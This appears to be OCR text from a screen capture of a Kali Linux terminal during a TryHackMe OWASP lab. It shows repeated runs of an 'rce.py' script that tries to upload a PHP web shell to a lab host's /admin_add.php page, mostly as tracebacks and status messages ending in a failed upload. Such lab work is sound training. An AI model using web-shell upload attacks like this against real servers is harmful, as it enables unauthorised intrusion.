 TryHackMe | OWASP To...
kali@kali: ~
01:03 AM
39%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 119, in post
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 61, in request
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 516, in request
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 459, in prepare_request
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 314, in prepare
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 388, in prepare_url
requests.exceptions.MissingSchema: Invalid URL '10.10.241.148/admin_add.php': No schema supplied. Perhaps you meant http://10.10.241.148/admin_add.php?
┌──(kali㉿kali)-[~]
└─$ python3 rce.py 10.10.241.148 1 ⨯
> Attempting to upload PHP web shell...
Traceback (most recent call last):
File "rce.py", line 30, in <module>
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
File "/usr/lib/python3/dist-packages/requests/api.py", line 119, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 516, in request
prep = self.prepare_request(req)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 449, in prepare_request
p.prepare(
File "/usr/lib/python3/dist-packages/requests/models.py", line 314, in prepare
self.prepare_url(url, params)
File "/usr/lib/python3/dist-packages/requests/models.py", line 388, in prepare_url
raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '10.10.241.148/admin_add.php': No schema supplied. Perhaps you meant http://10.10.241.148/admin_add.php?
┌──(kali㉿kali)-[~]
└─$ python3 rce.py http://10.10.241.148 1 ⨯
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell failed to upload! The web server may not have write permissions.
┌──(kali㉿kali)-[~]
└─$ python rce.py http://10.10.241.148
> Attempting to upload PHP web shell...